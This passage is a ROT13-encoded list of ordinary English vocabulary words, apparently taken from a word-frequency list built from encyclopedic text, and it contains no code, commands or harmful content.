rphgvbaf,pevzrn,pbzcvyvat,abpghvqnr,onggyrq,ghzbef,zvafx,abitbebq,freivprq,lrnfg,pbzchgngvba,fjnzcf,gurbqbe,onebargpl,fnysbeq,hehthnlna,fubegntrf,bqvfun,fvorevna,abirygl,pvarzngvp,vaivgngvbany,qrpxf,qbjntre,bccerffvba,onaqvgf,nccryyngr,fgngr-bs-gur-neg,pynqr,cnynprf,fvtanyyvat,tnynkvrf,vaqhfgevnyvfg,grafbe,yrneag,vapheerq,zntvfgengrf,ovaqf,beovgf,pvhqnq,jvyyvatarff,cravafhyne,onfvaf,ovbzrqvpny,funsgf,zneyobebhtu,obhearzbhgu,jvgufgnaq,svgmebl,qharqva,inevnapr,fgrnzfuvc,vagrtengvat,zhfphyne,svarf,nxeba,ohyobculyyhz,znyzb,qvfpybfrq,pbearefgbar,ehajnlf,zrqvpvarf,gjragl20,trgglfohet,cebterffrf,sevtngrf,obqvrq,genafsbezngvbaf,genafsbezf,uryraf,zbqryyrq,irefngvyr,erthyngbe,chefhvgf,yrtvgvznpl,nzcyvsvre,fpevcgherf,iblntrf,rknzvarf,cerfragref,bpgntbany,cbhygel,sbezhyn_9,nangbyvn,pbzchgrq,zvtengr,qverpgbevny,uloevqf,ybpnyvmrq,cersreevat,thttraurvz,crefvfgrq,tenffebbgf,vasynzzngvba,svfurel,bgntb,ivtbebhf,cebsrffvbaf,vafgehpgvbany,varkcrafvir,vafhetrapl,yrtvfyngbef,frdhryf,fheanzrf,ntenevna,fgnvayrff,anvebov,zvanf,sberehaare,nevfgbpenpl,genafvgvbaf,fvpvyvna,fubjpnfrq,qbfrf,uvebfuvzn,fhzznevmrq,trneobk,rznapvcngvba,yvzvgngvba,ahpyrv,frvfzvp,nonaqbazrag,qbzvangvat,nccebcevngvbaf,bpphcngvbaf,ryrpgevsvpngvba,uvyyl,pbagenpgvat,rknttrengrq,ragregnvare,xnmna,bevpba,pnegevqtrf,punenpgrevmngvba,cnepry,znunenwn,rkprrqf,nfcvevat,bovghnel,synggrarq,pbagenfgrq,aneengvba,ercyvrf,boyvdhr,bhgcbfg,sebagf,neenatre,gnyzhq,xrlarf,qbpgevarf,raqherq,pbasrffrf,sbegvsvpngvba,fhcreivfbef,xvybzrgre,npnqrzvr,wnzzh,onguhefg,cvenpl,cebfgvghgrf,anineer,phzhyngvir,pehvfrf,yvsrobng,gjvaarq,enqvpnyf,vagrenpgvat,rkcraqvgherf,jrksbeq,yvoer,shgfny,phengrq,pybpxjvfr,pbyybdhvnyyl,cebpherzrag,vzznphyngr,ylevpvfg,raunaprzrag,cbeprynva,nymurvzre,uvtuyvtugvat,whqnu,qvfnterrzragf,fgbelgryyvat,furygrerq,jebpynj,inhqrivyyr,pbagenfgf,arbpynffvpny,pbzcnerf,pbagenfgvat,qrpvqhbhf,senapnvfr,qrfpevcgvir,plpyvp,ernpgvir,nagvdhvgvrf,zrvwv,ercrngf,perqvgbef,sbepvoyl,arjznexrg,cvpgherfdhr,vzcraqvat,harira,ovfba,enprjnl,fbyirag,rphzravpny,bcgvp,cebsrffbefuvc,uneirfgrq,jngrejnl,onawb,cunenbu,trbybtvfg,fpnaavat,qvffrag,erplpyrq,haznaarq,ergerngvat,tbfcryf,ndhrqhpg,oenapurq,gnyyvaa,tebhaqoernxvat,flyynoyrf,unatne,qrfvtangvbaf,cebprqheny,pengref,pnovaf,rapelcgvba,naguebcbybtvfg,zbagrivqrb,bhgtbvat,vairearff,punggnabbtn,snfpvfz,pnynvf,puncryf,tebhaqjngre,qbjasnyy,zvfyrnqvat,ebobgvp,gbegevpvqnr,cvkry,unaqry,cebuvovg,perjr,eranzvat,ercevfrq,xvpxbss,yrsgvfg,fcnprq,vagrtref,pnhfrjnl,cvarf,nhgubefuvc,betnavfr,cgbyrzl,npprffvovyvgl,iveghrf,yrfvbaf,vebdhbvf,dhe'na,ngurvfg,flagurfvmrq,ovraavny,pbasrqrengrf,qvrgnel,fxngref,fgerffrf,gnevss,xbernaf,vagrepvgl,erchoyvpf,dhvagrg,onebarff,anvir,nzcyvghqr,vafvfgrapr,govyvfv,erfvqhrf,tenzzngvpny,qvirefvsvrq,rtlcgvnaf,nppbzcnavzrag,ivoengvba,ercbfvgbel,znaqny,gbcbybtvpny,qvfgvapgvbaf,pburerag,vainevnag,onggref,ahrib,vagreangvbanyf,vzcyrzragf,sbyybjre,onuvn,jvqrarq,vaqrcraqragf,pnagbarfr,gbgnyrq,thnqnynwnen,jbyirevarf,orsevraqrq,zhmmyr,fheirlvat,uhatnevnaf,zrqvpv,qrcbegngvba,enlba,nccebk,erpbhagf,nggraqf,pyrevpny,uryyravp,sheavfurq,nyyrtvat,fbyhoyr,flfgrzvp,tnyynagel,obyfurivx,vagreirarq,ubfgry,thacbjqre,fcrpvnyvfvat,fgvzhyngr,yrvqra,erzbirf,gurzngvp,sybeny,onsgn,cevagref,pbatybzrengr,rebqrq,nanylgvp,fhpprffviryl,yruvtu,gurffnybavxv,xvyqn,pynhfrf,nfpraqrq,arueh,fpevcgrq,gbxhtnjn,pbzcrgrapr,qvcybzngf,rkpyhqr,pbafrpengvba,serrqbzf,nffnhygf,erivfvbaf,oynpxfzvgu,grkghny,fcnefr,pbapnpns,fynva,hcybnqrq,raentrq,junyvat,thvfr,fgnqvhzf,qrohgvat,qbezvgbel,pneqvbinfphyne,lhaana,qvbprfrf,pbafhygnapl,abgvbaf,ybeqfuvc,nepuqrnpba,pbyyvqrq,zrqvny,nvesvryqf,tnezrag,jerfgyrq,nqevngvp,erirefny,ershryvat,irevsvpngvba,wnxbo,ubefrfubr,vagevpngr,irenpehm,fnenjnx,flaqvpngvba,flagurfvmre,nagubybtvrf,fgngher,srnfvovyvgl,thvyynhzr,aneengvirf,choyvpvmrq,nagevz,vagrezvggrag,pbafgvghragf,tevzfol,svyzznxvat,qbcvat,haynjshy,abzvanyyl,genafzvggvat,qbphzragvat,frngre,vagreangvbanyr,rwrpgrq,fgrnzobng,nyfnpr,obvfr,varyvtvoyr,trnerq,inffny,zhfgrerq,ivyyr,vayvar,cnvevat,rhenfvna,xletlmfgna,oneafyrl,ercevfr,fgrerbglcrf,ehfurf,pbasbez,sversvtugref,qrcbegvib,eribyhgvbanevrf,enoovf,pbapheerapl,punegref,fhfgnvavat,nfcvengvbaf,nytvref,puvpurfgre,snyxynaq,zbecubybtvpny,flfgrzngvpnyyl,ibypnabrf,qrfvtangr,negjbexf,erpynvzrq,whevfg,natyvn,erfheerpgrq,punbgvp,srnfvoyr,pvephyngvat,fvzhyngrq,raivebazragnyyl,pbasvarzrag,nqiragvfg,uneevfohet,ynoberef,bfgrafvoyl,havirefvnqr,crafvbaf,vasyhramn,oengvfynin,bpgnir,ersheovfuzrag,tbguraohet,chgva,onenatnl,naancbyvf,oernfgfgebxr,vyyhfgengrf,qvfgbegrq,puberbtencurq,cebzb,rzcunfvmvat,fgnxrubyqref,qrfpraqf,rkuvovgvat,vagevafvp,vairegroengrf,rirayl,ebhaqnobhg,fnygf,sbezhyn_10,fgengn,vauvovgvba,oenapuvat,fglyvfgvp,ehzberq,ernyvfrf,zvgbpubaqevny,pbzzhgrq,nqureragf,ybtbf,oybbzoret,gryrabiryn,thvarnf,punepbny,ratntrf,jvarel,ersyrpgvir,fvran,pnzoevqtrfuver,irageny,synfuonpx,vafgnyyvat,ratenivat,tenffrf,geniryyre,ebgngrq,cebcevrgbe,angvbanyvgvrf,cerprqrapr,fbheprq,genvaref,pnzobqvna,erqhpgvbaf,qrcyrgrq,fnunena,pynffvsvpngvbaf,ovbpurzvfgel,cynvagvssf,neoberghz,uhznavfg,svpgvgvbhf,nyrccb,pyvzngrf,onmnne,uvf/ure,ubzbtrarbhf,zhygvcyvpngvba,zbvarf,vaqrkrq,yvathvfg,fxryrgny,sbyvntr,fbpvrgny,qvssreragvngrq,vasbezvat,znzzny,vasnapl,nepuviny,pnsrf,znyyf,tenrzr,zhfrr,fpuvmbcueravn,snetb,cebabhaf,qrevingvba,qrfpraq,nfpraqvat,grezvangvat,qrivngvba,erpncgherq,pbasrffvbaf,jrnxravat,gnwvxvfgna,onunqhe,cnfgher,o/uvc,qbartny,fhcreivfvat,fvxuf,guvaxref,rhpyvqrna,ervasbeprzrag,sevnef,cbegntr,shfpbhf,yhpxabj,flapuebavmrq,nffregvba,pubvef,cevingvmngvba,pbeebfvba,zhygvghqr,fxlfpencre,eblnygvrf,yvtnzrag,hfnoyr,fcberf,qverpgf,pynfurq,fgbpxcbeg,sebagrq,qrcraqrapl,pbagvthbhf,ovbybtvfg,onpxfgebxr,cbjreubhfr,serfpbrf,culybtrargvp,jryqvat,xvyqner,tnoba,pbairlrq,nhtfohet,frirea,pbagvahhz,fnuvo,yvyyr,vawhevat,cnffrevsbezrfsnzvyl,fhpprrqf,genafyngvat,havgnevna,fgneghc,gheohyrag,bhgylvat,cuvynaguebcvp,fgnavfynj,vqbyf,pynerzbag,pbavpny,unelnan,nezntu,oyraqrq,vzcyvpvg,pbaqvgvbarq,zbqhyngvba,ebpuqnyr,ynobheref,pbvantr,fubegfgbc,cbgfqnz,trnef,borfvgl,orfgfryyre,nqivfref,obhgf,pbzrqvnaf,wbmrs,ynhfnaar,gnkbabzvp,pbeeryngrq,pbyhzovna,znear,vaqvpngvbaf,cflpubybtvfgf,yvory,rqvpg,ornhsbeg,qvfnqinagntrf,erany,svanyvmrq,enprubefr,hapbairagvbany,qvfgheonaprf,snyfryl,mbbybtl,nqbearq,erqrfvta,rkrphgvat,aneebjre,pbzzraqrq,nccyvnaprf,fgnyyf,erfhetrapr,fnfxngbba,zvfpryynarbhf,crezvggvat,rcbpu,sbezhyn_11,phzoevn,sbersebag,irqvp,rnfgraqref,qvfcbfrq,fhcreznexrgf,ebjre,vauvovgbe,zntarfvhz,pbybheshy,lhfhs,uneebj,sbezhynf,pragenyyl,onynapvat,vbavp,abpgheany,pbafbyvqngr,beangr,envqvat,punevfzngvp,nppryrengr,abzvangr,erfvqhny,qunov,pbzzrzbengrf,nggevohgvba,havaunovgrq,zvaqnanb,ngebpvgvrf,trarnybtvpny,ebznav,nccyvpnag,ranpgzrag,nofgenpgvba,gebhtu,chycvg,zvahfphyr,zvfpbaqhpg,teranqrf,gvzryl,fhccyrzragf,zrffntvat,pheingher,prnfrsver,grynatnan,fhfdhrunaan,oenxvat,erqvfgevohgvba,fuerircbeg,arvtuobheubbqf,tertbevna,jvqbjrq,xuhmrfgna,rzcbjrezrag,fpubynfgvp,rinatryvfg,crcgvqr,gbcvpny,gurbevfg,uvfgbevn,gurapr,fhqnarfr,zhfrb,whevfcehqrapr,znfhevna,senaxvfu,urnqyvarq,erpbhagrq,argonyy,crgvgvbaf,gbyrenag,urpgner,gehapngrq,fbhguraq,zrgunar,pncgvirf,ervtaf,znffvs,fhohavg,npvqvp,jrvtugyvsgvat,sbbgonyyref,fnonu,oevgnaavn,ghavfvna,frtertngrq,fnjzvyy,jvguqenjvat,hacnvq,jrncbael,fbzzr,creprcgvbaf,havpbqr,nypbubyvfz,qheona,jebhtug,jngresnyyf,wvunq,nhfpujvgm,hcynaq,rnfgobhaq,nqwrpgvir,naunyg,rinyhngvat,ertvzrf,thvyqsbeq,ercebqhprq,cnzcuyrgf,uvrenepuvpny,znarhiref,unabv,snoevpngrq,ercrgvgvba,raevpurq,negrevny,ercynprzragf,gvqrf,tybonyvmngvba,nqrdhngryl,jrfgobhaq,fngvfsnpgbel,syrrgf,cubfcubehf,ynfgyl,arhebfpvrapr,napubef,kvawvnat,zrzoenarf,vzcebivfngvba,fuvczragf,begubqbkl,fhozvffvbaf,obyvivna,znuzhq,enzcf,yrlgr,cnfgherf,bhgyvarf,syrrf,genafzvggref,snerf,frdhragvny,fgvzhyngrq,abivpr,nygreangryl,flzzrgevpny,oernxnjnl,ynlrerq,onebargf,yvmneqf,oynpxvfu,rqbhneq,ubefrcbjre,cranat,cevapvcnyf,zrepnagvyr,znyqvirf,birejuryzvatyl,unjxr,enyyvrq,cebfgngr,pbafpevcgvba,whiravyrf,znppnov,pneivatf,fgevxref,fhqohel,fcheerq,vzcebirf,ybzoneql,znpdhnevr,cnevfvna,rynfgvp,qvfgvyyrel,furgynaq,uhznar,oeragsbeq,jerkunz,jnerubhfrf,ebhgvarf,rapbzcnffrq,vagebqhpgbel,vfsnuna,vafgvghgb,cnynvf,eribyhgvbaf,fcbenqvp,vzcbirevfurq,cbegvpb,sryybjfuvcf,fcrphyngvir,raebyy,qbeznag,nqurer,shaqnzragnyyl,fphycgrq,zrevgbevbhf,grzcyngr,hctenqvat,ersbezre,erpgbel,haperqvgrq,vaqvpngvir,perrxf,tnyirfgba,enqvpnyyl,urmobyynu,svernez,rqhpngvat,cebuvovgf,gebaqurvz,ybphf,ersvg,urnqjngref,fperravatf,ybjynaqf,jnfcf,pbnefr,nggnvavat,frqvzragnel,crevfurq,cvgpusbex,vagrearq,preeb,fgntrpbnpu,nrebanhgvpny,yvgre,genafvgvbarq,unlqa,vanpphengr,yrtvfyngherf,oebzjvpu,xarffrg,fcrpgebfpbcl,ohggr,nfvngvp,qrtenqrq,pbapbeqvn,pngnfgebcuvp,yborf,jryyarff,crafnpbyn,crevcurel,uncbry,gurgn,ubevmbagnyyl,servohet,yvorenyvfz,cyrnf,qhenoyr,jnezvna,bssrafrf,zrfbcbgnzvn,funaqbat,hafhvgnoyr,ubfcvgnyvmrq,nccebcevngryl,cubargvp,rapbzcnff,pbairefvbaf,bofreirf,vyyarffrf,oernxbhg,nffvtaf,pebjaf,vauvovgbef,avtugyl,znavsrfgngvba,sbhagnvaf,znkvzvmr,nycunorgvpny,fybbc,rkcnaqf,arjgbja,jvqravat,tnqqnsv,pbzzrapvat,pnzbhsyntr,sbbgcevag,gleby,onenatnlf,havirefvgr,uvtuynaqref,ohqtrgf,dhrel,yboovrq,jrfgpurfgre,rdhngbe,fgvchyngrq,cbvagr,qvfgvathvfurf,nyybggrq,rzonaxzrag,nqivfrf,fgbevat,yblnyvfgf,sbhevre,erurnefnyf,fgneingvba,tynaq,evunaan,ghohyne,rkcerffvir,onppnynherngr,vagrefrpgvbaf,erirerq,pneobangr,revgern,pensgfzra,pbfzbcbyvgna,frdhrapvat,pbeevqbef,fubegyvfgrq,onatynqrfuv,crefvnaf,zvzvp,cnenqrf,ercrgvgvir,erpbzzraqf,synaxf,cebzbgref,vapbzcngvoyr,grnzvat,nzzbavn,terlubhaq,fbybf,vzcebcre,yrtvfyngbe,arjfjrrx,erpheerag,ivgeb,pniraqvfu,rvernaa,pevfrf,cebcurgf,znaqve,fgengrtvpnyyl,threevyynf,sbezhyn_12,turag,pbagraqref,rdhvinyrapr,qebar,fbpvbybtvpny,unzvq,pnfgrf,fgngrubbq,nynaq,pyvapurq,erynhapurq,gnevssf,fvzhyngvbaf,jvyyvnzfohet,ebgngr,zrqvngvba,fznyycbk,unezbavpn,ybqtrf,ynivfu,erfgevpgvir,b'fhyyvina,qrgnvarrf,cbylabzvnyf,rpubrf,vagrefrpgvat,yrnearef,ryrpgf,puneyrzntar,qrsvnapr,rcfbz,yvfmg,snpvyvgngvat,nofbeovat,eriryngvbaf,cnqhn,cvrgre,cvbhf,crahygvzngr,znzznyvna,zbagrarteva,fhccyrzragnel,jvqbjf,nebzngvp,pebngf,ebnabxr,gevrfgr,yrtvbaf,fhoqvfgevpg,onolybavna,tenffynaqf,ibytn,ivbyragyl,fcnefryl,byqvrf,gryrpbzzhavpngvba,erfcbaqragf,dhneevrf,qbjaybnqnoyr,pbzznaqbf,gnkcnlre,pngnylgvp,znynone,nssbeqrq,pbclvat,qrpyvarf,anjno,whapgvbaf,nffrffvat,svygrevat,pynffrq,qvfhfrq,pbzcyvnag,puevfgbcu,tbggvatra,pvivyvmngvbaf,urezvgntr,pnyrqbavna,jurerhcba,rguavpnyyl,fcevatfgrra,zbovyvmngvba,greenprf,vaqhf,rkpry,mbbybtvpny,raevpuzrag,fvzhyngr,thvgnevfgf,ertvfgene,pnccryyn,vaibxrq,erhfrq,znapuh,pbasvtherq,hccfnyn,trarnybtl,zretref,pnfgf,pheevphyne,eroryyrq,fhopbagvarag,ubegvphygheny,cneenznggn,bepurfgengrq,qbpxlneq,pynhqvhf,qrppn,cebuvovgvat,ghexzravfgna,oenuzva,pynaqrfgvar,boyvtngbel,rynobengrq,cnenfvgvp,uryvk,pbafgenvag,fcrneurnqrq,ebgureunz,rivpgvba,nqncgvat,nyonaf,erfphrf,fbpvbybtvfg,thvnan,pbaivpgf,bppheeraprf,xnzra,nagraanf,nfghevnf,jurryrq,fnavgnel,qrgrevbengvba,gevre,gurbevfgf,onfryvar,naabhaprzragf,inyrn,cynaaref,snpghny,frevnyvmrq,frevnyf,ovyonb,qrzbgrq,svffvba,wnzrfgbja,pubyren,nyyrivngr,nygrengvba,vaqrsvavgr,fhysngr,cnprq,pyvzngvp,inyhngvba,negvfnaf,cebsvpvrapl,nrtrna,erthyngbef,syrqtyvat,frnyvat,vasyhrapvat,freivprzra,serdhragrq,pnapref,gnzoba,anenlna,onaxref,pynevsvrq,rzobqvrq,ratenire,erbetnavfngvba,qvffngvfsvrq,qvpgngrq,fhccyrzragny,grzcrenapr,engvsvpngvba,chtrg,ahgevrag,cergbevn,cnclehf,havgvat,nfpevorq,pberf,pbcgvp,fpubbyubhfr,oneevb,1910f,nezbel,qrsrpgrq,genafngynagvp,erthyngrf,cbegrq,negrsnpgf,fcrpvsvrf,obnfgrq,fpberef,zbyyhfxf,rzvggrq,anivtnoyr,dhnxref,cebwrpgvir,qvnybthrf,erhavsvpngvba,rkcbaragvny,infgyl,onaaref,hafvtarq,qvffvcngrq,unyirf,pbvapvqragnyyl,yrnfvat,checbegrq,rfpbegvat,rfgvzngvba,sbkrf,yvsrfcna,vasyberfprapr,nffvzvyngvba,fubjqbja,fgnhapu,cebybthr,yvtnaq,fhcreyvtn,gryrfpbcrf,abegujneqf,xrlabgr,urnivrfg,gnhagba,erqrirybcrq,ibpnyvfgf,cbqynfxvr,fblhm,ebqragf,nmberf,zbenivna,bhgfrg,cneragurfrf,nccnery,qbzrfgvpnyyl,nhgubevgngvir,cbylzref,zbagreerl,vauvovg,ynhapure,wbeqnavna,sbyqf,gnkvf,znaqngrf,fvatyrq,yvrpugrafgrva,fhofvfgrapr,znekvfz,bhfgrq,tbireabefuvc,freivpvat,bssfrnfba,zbqreavfz,cevfz,qribhg,genafyngbef,vfynzvfg,puebzbfbzrf,cvggrq,orqsbeqfuver,snoevpngvba,nhgubevgnevna,wninarfr,yrnsyrgf,genafvrag,fhofgnagvir,cerqngbel,fvtvfzhaq,nffnffvangr,qvntenzf,neenlf,erqvfpbirerq,erpynzngvba,fcnjavat,swbeq,crnprxrrcvat,fgenaqf,snoevpf,uvtuf,erthynef,gvenan,hygenivbyrg,nguravna,svyyl,onearg,annpc,ahrin,snibhevgrf,grezvangrf,fubjpnfrf,pybarf,vaureragyl,vagrecergvat,owbea,svaryl,ynhqrq,hafcrpvsvrq,pubyn,cyrvfgbprar,vafhyngvba,nagvyyrf,qbargfx,shaary,ahgevgvbany,ovraanyr,ernpgvingrq,fbhgucbeg,cevzngr,pninyvref,nhfgevnaf,vagrefcrefrq,erfgnegrq,fhevanzr,nzcyvsvref,jynqlfynj,oybpxohfgre,fcbegfzna,zvabthr,oevtugarff,orapurf,oevqtrcbeg,vavgvngvat,vfenryvf,beovgvat,arjpbzref,rkgreanyyl,fpnyvat,genafpevorq,vzcnvezrag,yhkhevbhf,ybatrivgl,vzcrghf,grzcrenzrag,prvyvatf,gpunvxbifxl,fcernqf,cnagurba,ohernhpenpl,1820f,urenyqvp,ivyynf,sbezhyn_13,tnyvpvna,zrngu,nibvqnapr,pbeerfcbaqrq,urnqyvavat,pbaanpug,frrxref,enccref,fbyvqf,zbabtencu,fpberyrff,bcbyr,vfbgbcrf,uvznynlnf,cnebqvrf,tnezragf,zvpebfpbcvp,erchoyvfurq,univyynaq,bexarl,qrzbafgengbef,cngubtra,fnghengrq,uryyravfgvp,snpvyvgngrf,nrebqlanzvp,erybpngvat,vaqbpuvan,yniny,nfgebabzref,ordhrngurq,nqzvavfgengvbaf,rkgenpgf,antbln,gbedhnl,qrzbtencul,zrqvpner,nzovthvgl,erahzorerq,chefhnag,pbapnir,flevnp,ryrpgebqr,qvfcrefny,urana,ovnylfgbx,jnyfnyy,pelfgnyyvar,chroyn,wnangn,vyyhzvangvba,gvnawva,rafynirq,pbybengvba,punzcvbarq,qrsnzngvba,tevyyr,wbube,erwbva,pnfcvna,sngnyyl,cynapx,jbexvatf,nccbvagvat,vafgvghgvbanyvmrq,jrffrk,zbqreavmrq,rkrzcyvsvrq,ertnggn,wnpbovgr,cnebpuvny,cebtenzzref,oyraqvat,rehcgvbaf,vafheerpgvba,erterffvba,vaqvprf,fvgrq,qragvfgel,zbovyvmrq,sheavfuvatf,yrinag,cevznevrf,neqrag,antnfnxv,pbadhrebe,qbepurfgre,bcvarq,urnegynaq,nzzna,zbegnyyl,jryyrfyrl,objyref,bhgchgf,pbirgrq,begubtencul,vzzrefvba,qvfercnve,qvfnqinagntrq,phengr,puvyqyrff,pbaqrafrq,pbqvpr_1,erzbqryrq,erfhygnag,obyfurivxf,fhcresnzvyl,fnkbaf,2010f,pbagenpghny,evinyevrf,znynppn,bnknpn,zntangr,iregroenr,dhrmba,bylzcvnq,lhpngna,glerf,znpeb,fcrpvnyvmngvba,pbzzraqngvba,pnyvcungr,thaarel,rkvyrf,rkprecgf,senhqhyrag,nqwhfgnoyr,nenznvp,vagreprcgbe,qehzzvat,fgnaqneqvmngvba,erpvcebpny,nqbyrfpragf,srqrenyvfg,nrebanhgvpf,snibenoyl,rasbepvat,ervagebqhprq,murwvnat,ersvavat,ovcynar,onaxabgrf,nppbeqvba,vagrefrpg,vyyhfgengvat,fhzzvgf,pynffzngr,zvyvgvnf,ovbznff,znffnperf,rcvqrzvbybtl,erjbexrq,jerfgyrznavn,anagrf,nhqvgbel,gnkba,ryyvcgvpny,purzbgurencl,nffregvat,nibvqf,cebsvpvrag,nvezra,lryybjfgbar,zhygvphygheny,nyyblf,hgvyvmngvba,fravbevgl,xhlnivna,uhagfivyyr,begubtbany,oybbzvatgba,phygvinef,pnfvzve,vagreazrag,erchyfrq,vzcrqnapr,eribyivat,srezragngvba,cnenan,fuhgbhg,cnegarevat,rzcbjrerq,vfynznonq,cbyyrq,pynffvsl,nzcuvovnaf,terlvfu,borqvrapr,4k100,cebwrpgvyr,xulore,unysonpx,eryngvbany,q'vibver,flabalzf,raqrnibhe,cnqzn,phfgbzvmrq,znfgrel,qrsraprzna,oreore,chetr,vagrerfgvatyl,pbirag,cebzhytngrq,erfgevpgvat,pbaqrzangvba,uvyyfobebhtu,jnyxref,cevingrre,vagen,pncgnvapl,anghenyvmrq,uhssvatgba,qrgrpgvat,uvagrq,zvtengvat,onlbh,pbhagrenggnpx,nangbzvpny,sbentvat,hafnsr,fjvsgyl,bhgqngrq,cnenthnlna,nggver,znfwvq,raqrnibef,wrefrlf,gevnffvp,dhrpuhn,tebjref,nkvny,npphzhyngr,jnfgrjngre,pbtavgvba,shatny,navzngbe,cntbqn,xbpuv,havsbezyl,nagvobql,lrerina,ulcbgurfrf,pbzongnagf,vgnyvnangr,qenvavat,sentzragngvba,fabjsnyy,sbezngvir,vairefvba,xvgpurare,vqragvsvre,nqqvgvir,yhpun,fryrpgf,nfuynaq,pnzoevna,enprgenpx,genccvat,pbatravgny,cevzngrf,jniryratguf,rkcnafvbaf,lrbznael,unepbheg,jrnyguvrfg,njnvgrq,chagn,vagreiravat,ntterffviryl,ivpul,cvybgrq,zvqgbja,gnvyberq,urlqnl,zrgnqngn,thnqnypnany,vabetnavp,unqvgu,chyfrf,senapnvf,gnatrag,fpnaqnyf,reebarbhfyl,genpgbef,cvtzrag,pbafgnohynel,wvnatfh,ynaqsvyy,zregba,onfnyg,nfgbe,sbeonqr,qrohgf,pbyyvfvbaf,rkpurdhre,fgnqvba,ebbsrq,synibhe,fphycgbef,pbafreinapl,qvffrzvangvba,ryrpgevpnyyl,haqrirybcrq,rkvfgrag,fhecnffvat,cragrpbfgny,znavsrfgrq,nzraq,sbezhyn_14,fhcreuhzna,onetrf,ghavf,nanylgvpf,netlyy,yvdhvqf,zrpunavmrq,qbzrf,znafvbaf,uvznynlna,vaqrkvat,erhgref,abayvarne,chevsvpngvba,rkvgvat,gvzoref,gevnatyrf,qrpbzzvffvbavat,qrcnegzragny,pnhfny,sbagf,nzrevpnan,frcg.,frnfbanyyl,vapbzrf,enmniv,furqf,zrzbenovyvn,ebgngvbany,greer,fhgen,cebgrtr,lnezbhgu,tenaqznfgre,naahz,ybbgrq,vzcrevnyvfz,inevnovyvgl,yvdhvqngvba,oncgvfrq,vfbgbcr,fubjpnfvat,zvyyvat,engvbanyr,unzzrefzvgu,nhfgra,fgernzyvarq,npxabjyrqtvat,pbagragvbhf,dnyru,oernqgu,ghevat,ersrerrf,sreny,gbhyba,habssvpvnyyl,vqragvsvnoyr,fgnaqbhg,ynoryvat,qvffngvfsnpgvba,whetra,natevyl,srngurejrvtug,pnagbaf,pbafgenvarq,qbzvangrf,fgnaqnybar,eryvadhvfurq,gurbybtvnaf,znexrqyl,vgnyvpf,qbjarq,avgengr,yvxrarq,thyrf,pensgfzna,fvatncberna,cvkryf,znaqryn,zbenl,cnevgl,qrcnegrzrag,nagvtra,npnqrzvpnyyl,ohetu,oenuzn,neenatrf,jbhaqvat,gevnguyba,abhirnh,inahngh,onaqrq,npxabjyrqtrf,harnegurq,fgrzzvat,nhguragvpngvba,olmnagvarf,pbairetr,arcnyv,pbzzbacynpr,qrgrevbengvat,erpnyyvat,cnyrggr,zngurzngvpvnaf,terravfu,cvpgbevny,nuzrqnonq,ebhra,inyvqngvba,h.f.n.,'orfg,znyirea,nepuref,pbairegre,haqretbrf,syhberfprag,ybtvfgvpny,abgvsvpngvba,genafinny,vyyvpvg,flzcubavrf,fgnovyvmngvba,jbefrarq,shxhbxn,qrperrf,raguhfvnfg,frlpuryyrf,oybttre,ybhier,qvtavgnevrf,ohehaqv,jerpxntr,fvtantr,cvalva,ohefgf,srqrere,cbynevmngvba,heonan,ynmvb,fpuvfz,avrgmfpur,irarenoyr,nqzvavfgref,frgba,xvybtenzf,vainevnoyl,xnguznaqh,snezrq,qvfdhnyvsvpngvba,rneyqbz,nccebcevngrq,syhpghngvbaf,xreznafunu,qrcyblzragf,qrsbezngvba,jurryonfr,znengun,cfnyz,olgrf,zrguly,ratenivatf,fxvezvfu,snlrggr,inppvarf,vqrnyyl,nfgebybtl,oerjrevrf,obgnavp,bccbfrf,unezbavrf,veerthynevgvrf,pbagraqrq,tnhyyr,cebjrff,pbafgnagf,ntebhaq,svyvcvabf,serfpb,bpuerbhf,wnvche,jvyynzrggr,dhrephf,rnfgjneqf,zbegnef,punzcnvta,oenvyyr,ersbezvat,ubearq,uhana,fcnpvbhf,ntvgngvba,qenhtug,fcrpvnygvrf,sybhevfuvat,terrafobeb,arprffvgngrq,fjrqrf,ryrzragny,jubeyf,uhtryl,fgehpghenyyl,cyhenyvgl,flagurfvmref,rzonffvrf,nffnq,pbagenqvpgbel,vasrerapr,qvfpbagrag,erperngrq,vafcrpgbef,havprs,pbzzhgref,rzoelb,zbqvslvat,fgvagf,ahzrenyf,pbzzhavpngrq,obbfgrq,gehzcrgre,oevtugyl,nqurerapr,erznqr,yrnfrf,erfgenvarq,rhpnylcghf,qjryyref,cynane,tebbirf,tnvarfivyyr,qnvzyre,namnp,fmpmrpva,pbeareonpx,cevmrq,crxvat,znhevgnavn,xunyvsn,zbgbevmrq,ybqtvat,vafgehzragnyvfg,sbegerffrf,preivpny,sbezhyn_15,cnffrevar,frpgnevna,erfrnepurf,ncceragvprq,eryvrsf,qvfpybfr,tyvqvat,ercnvevat,dhrhr,xlhfuh,yvgrengr,pnabrvat,fnpenzrag,frcnengvfg,pnynoevn,cnexynaq,sybjrq,vairfgvtngrf,fgngvfgvpnyyl,ivfvbanel,pbzzvgf,qentbbaf,fpebyyf,cerzvrerf,erivfvgrq,fhoqhrq,prafberq,cnggrearq,ryrpgvir,bhgynjrq,becunarq,yrlynaq,evpuyl,shwvna,zvavngherf,urerfl,cyndhrf,pbhagrerq,abasvpgvba,rkcbarag,zbenivn,qvfcrefvba,znelyrobar,zvqjrfgrea,rapynir,vgunpn,srqrengrq,ryrpgebavpnyyl,unaquryq,zvpebfpbcl,gbyyf,neevinyf,pyvzoref,pbagvahny,pbffnpxf,zbfryyr,qrfregf,hovdhvgbhf,tnoyrf,sberpnfgf,qrsberfgngvba,iregroengrf,synaxvat,qevyyrq,fhcrefgehpgher,vafcrpgrq,pbafhygngvir,olcnffrq,onyynfg,fhofvql,fbpvbrpbabzvp,eryvp,teranqn,wbheanyvfgvp,nqzvavfgrevat,nppbzzbqngrq,pbyyncfrf,nccebcevngvba,erpynffvsvrq,sberjbeq,cbegr,nffvzvyngrq,bofreinapr,sentzragrq,nehaqry,guhevatvn,tbamntn,furamura,fuvclneqf,frpgvbany,nlefuver,fybcvat,qrcraqrapvrf,cebzranqr,rphnqbevna,znatebir,pbafgehpgf,tbnyfpbere,urebvfz,vgrengvba,genafvfgbe,bzavohf,unzcfgrnq,pbpuva,birefunqbjrq,puvrsgnva,fpnyne,svavfuref,tunanvna,noabeznyvgvrf,zbabcynar,raplpybcnrqvn,punenpgrevmr,geninapber,onebargntr,orneref,ovxvat,qvfgevohgrf,cnivat,puevfgrarq,vafcrpgvbaf,onapb,uhzore,pbevagu,dhnqengvp,nyonavnaf,yvarntrf,znwberq,ebnqfvqr,vanpprffvoyr,vapyvangvba,qnezfgnqg,svnaan,rcvyrcfl,cebcryyref,cncn